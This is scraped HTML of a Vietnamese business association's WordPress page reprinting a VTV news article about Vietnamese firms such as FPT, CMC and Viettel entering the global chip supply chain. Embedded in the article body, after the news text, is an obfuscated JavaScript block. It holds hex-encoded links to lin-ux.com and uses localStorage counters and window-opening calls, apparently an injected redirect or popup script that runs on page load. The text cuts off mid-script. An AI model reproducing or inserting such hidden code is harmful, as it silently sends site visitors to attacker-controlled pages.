body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/4126" /><link rel="canonical" href="https://vpba.org.vn/co-hoi-tham-gia-chuoi-cung-ung-chip-toan-cau/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fco-hoi-tham-gia-chuoi-cung-ung-chip-toan-cau%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fco-hoi-tham-gia-chuoi-cung-ung-chip-toan-cau%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Cơ hội tham gia chuỗi cung ứng chip toàn cầu</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 19/03/2023</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>445 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<p>Ban Thời sự-Thứ ba, ngày 14/03/2023 21:39 GMT+7</p>



<p></p>



<h2 class="wp-block-heading">VTV.vn &#8211; Việt Nam đang có cơ hội để phát triển ngành công nghiệp bán dẫn trong nước và tham gia vào chuỗi sản xuất, cung ứng chip bán dẫn toàn cầu.</h2>



<ul class="wp-block-list">
<li><a href="https://vtv.vn/kinh-te/chinh-sach-tro-cap-chip-cua-my-khong-co-bua-trua-nao-mien-phi-20230302110300899.htm">Chính sách trợ cấp chip của Mỹ: &#8220;Không có bữa trưa nào miễn phí&#8221;</a></li>



<li><a href="https://vtv.vn/kinh-te/nong-cuoc-chay-dua-san-xuat-chip-toan-cau-20221119100823454.htm">“Nóng” cuộc chạy đua sản xuất chip toàn cầu</a></li>



<li><a href="https://vtv.vn/kinh-te/viet-nam-co-co-hoi-tro-thanh-trung-tam-san-xuat-chip-cua-the-gioi-20220928000143883.htm">Việt Nam có cơ hội trở thành trung tâm sản xuất chip của thế giới</a></li>
</ul>



<p>Đây là nhận định của một số doanh nghiệp trong lĩnh vực này, nhất là trong bối cảnh căng thẳng Mỹ &#8211; Trung và sự khan hiếm nguồn cung&nbsp;<a href="https://vtv.vn/chip.html" target="_blank" rel="noreferrer noopener">chip</a>&nbsp;toàn cầu do đại dịch COVID-19.</p>



<p>Dù chỉ lớn vài mm, nhưng chip điều khiển nguồn quan trọng như trái tim, vận chuyển máu đến các bộ phận trong cơ thể vậy, vì nó giúp truyền tải điện đến các thiết bị trong bo mạch.</p>



<p>&#8220;Con chip của chúng tôi được thiết kế ở Việt Nam, sản xuất tại Hàn Quốc, đóng gói tại Đài Loan (Trung Quốc) và xuất cho khách hàng ở Australia. Hiện chúng tôi đang gặp một số khách hàng của những nhà máy sản xuất camera, máy in. Những chip của họ đơn giản thôi nhưng không ai cung cấp cả vì nó là đời cũ. Các công ty lớn họ tập trung làm các công nghệ cao. Bản thân họ cũng bị ảnh hưởng, nên chúng tôi đưa vào là họ dùng luôn. Những nhu cầu như thế rất cao&#8221;, ông Trần Đăng Hòa, Chủ tịch FPT IS, cho biết.</p>



<figure class="wp-block-image"><img decoding="async" src="https://vtv1.mediacdn.vn/thumb_w/640/2023/3/14/chip-ban-dan-16788019810131332402883.jpg" alt="Cơ hội tham gia chuỗi cung ứng chip toàn cầu - Ảnh 1." title="Cơ hội tham gia chuỗi cung ứng chip toàn cầu - Ảnh 1."/></figure>



<p>Thiếu hụt chip cấp thấp chính là cơ hội cho các công ty sản xuất chip Việt Nam. (Ảnh minh họa &#8211; Ảnh: Getty Images)</p>



<p>Thiếu hụt chip cấp thấp chính là cơ hội cho các công ty sản xuất chip Việt Nam. 2 năm tiếp theo, FPT Semiconductor dự kiến cung ứng ra thị trường toàn cầu 25 triệu đơn vị chip, đưa ra thị trường thêm 7 dòng chip khác nhau trong năm 2023.</p>



<p>Ngoài FPT, CMC và Viettel cũng đã có những bước tiến cụ thể trong việc sản xuất chip.</p>



<p>&#8220;Chúng tôi đã có sản phẩm thương mại hóa, nhưng nó ẩn ở phía sau. Ví dụ như camera nhận diện khuôn mặt, công nghệ nền tảng của nó là FPGA, toàn bộ công nghệ nhận dạng đã được cứng hóa. Nếu có sản lượng lớn, chúng tôi sẽ thuê đơn vị thứ 3 đúc ra con chip của mình&#8221;, ông Nguyễn Trung Chính, Chủ tịch Tập đoàn Công nghệ CMC, cho hay.</p>



<p>Viettel cùng Qualcomm đã hoàn thành giai đoạn nghiên cứu, tối ưu chip ASIC cho trạm thu phát sóng 5G đầu tiên trên thế giới sử dụng dòng chip này.</p>



<p>Đây là bước đột phá, giúp xóa bỏ sự lệ thuộc vào chipset độc quyền của các nhà sản xuất thiết bị khác trên thế giới, mở ra rất nhiều tự chủ công nghệ cho Việt Nam.</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return 